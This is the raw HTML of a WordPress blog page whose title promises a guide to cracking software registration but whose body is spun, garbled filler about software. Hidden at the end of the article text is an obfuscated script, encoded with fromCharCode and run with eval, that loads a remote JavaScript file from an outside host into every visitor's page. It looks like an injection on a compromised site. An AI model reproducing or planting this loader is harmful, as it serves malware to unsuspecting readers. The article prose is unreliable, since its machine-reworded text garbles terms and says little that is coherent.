SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='https://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zonshare.com/wp-json/wp/v2/posts/1188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.zonshare.com/?p=1188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fhow-to-bypass-software-registration-crack-program-exploitlab4-3.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fhow-to-bypass-software-registration-crack-program-exploitlab4-3.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-1188 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="https://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="https://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="https://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4</h1></div><ul class="page-breadcrumb text-center"><li><a href="https://www.zonshare.com">Home</a></li><li class="active"><a href="https://www.zonshare.com:443/how-to-bypass-software-registration-crack-program-exploitlab4-3.html">How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1188 post type-post status-publish format-standard hentry category-computer-monitor tag-bypass tag-crack tag-exploitlab4 tag-program tag-registration tag-software" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.zonshare.com/category/computer-hardware/computer-monitor" rel="category tag">Computer Monitor</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.zonshare.com/2019/02"><time>
					07/02/2019</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.technosamrat.com/wp-content/uploads/2008/10/drivermax-free-driver-download-software-for-vista-xp.gif" width="251" alt="software">Discover ways to maintain, and restore computer systems without spending a dime by following tutorials on this page. The price can&#8217;t overcome the other negatives of this tax software and would not have a user-friendly really feel. Azure0434, thanks for the remark and for stating that a very good Content Management System (CMS) like Joomla is also another free web site design software option.</p>
<p>IEEE Std 1633 is the IEEE recommended apply on software reliability and predicting the errors and defects in software utilizing software reliability models. One good bonus of GarageSale is that it offers a free picture hosting service so that you simply shouldn&#8217;t have to find a third-occasion service to host your public sale images. Jail Architect is a game developed by Introversion Software which has you&#8217;re taking management of your personal maximum security prison. Area of interest social networking sites are the reply to bringing collectively shut-knit communities that want a approach to collect &#8211; particularly ones which might be growing uninterested in Fb. Even the simple act of creating skilled wanting paychecks is easily executed with the usage of such software as effectively. Undertaking Administration &#8211; Despite the fact that you&#8217;re a programmer and may by no means manage a venture you have to know how software must be managed.</p>
<p>The software&#8217;s license offers the person the suitable to use the software in the licensed environment, and in the case of free software licenses , additionally grants other rights akin to the right to make copies. Maybe it&#8217;s not life teaching in identify, but 43things is actually life teaching in nature. System Growth Packages- They assists in the creation of pc applications.</p>
<p>Right this moment&#8217;s finest graphic design and photograph enhancing software push the envelope for your computer&#8217;s processing capabilities. The perfect employees will need constructive suggestions to allow them to enhance their efficiency &#8211; we are all professionals in any case and the software improvement trade requires steady self enchancment. This finally led to the creation of the twin educational fields of pc science and software engineering, which both research software and its creation. For instance, software metrics counting the variety of defects per thousand strains of code can strategy six sigma high quality levels. Should you&#8217;re working a product overview social networking web site, it&#8217;s an absolute must to incorporate star rankings for merchandise. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="https://www.zonshare.com/tag/bypass" rel="tag">bypass</a><a href="https://www.zonshare.com/tag/crack" rel="tag">crack</a><a href="https://www.zonshare.com/tag/exploitlab4" rel="tag">exploitlab4</a><a href="https://www.zonshare.com/tag/program" rel="tag">program</a><a href="https://www.zonshare.com/tag/registration" rel="tag">registration</a><a href="https://www.zonshare.com/tag/software" rel="tag">software</a>					</span>
				</div>
						    </div>	
</article><!-- #post-1188 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="https://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/hardware-and-software-6.html">Hardware and Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/laptop-parts-and-information-storage.html">Laptop Parts And Information Storage</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/forms-of-pc-software-2.html">Forms Of Pc Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/computer-hardware-listings-in-hartford-ct.html">Computer Hardware Listings In Hartford, Ct</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/the-data-sort-that-allows-each-sequential-and-random-numbering-is-the-____-knowledge-sort.html">The Data Sort That Allows Each Sequential And Random Numbering Is The ____ Knowledge Sort</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="https://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="https://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="https://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="https://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="https://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="https://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="https://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="https://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="https://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.307692307692pt;" aria-label="computers (68 items)">computers</a>
<a href="https://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="https://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="https://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="https://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="https://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="https://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="https://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
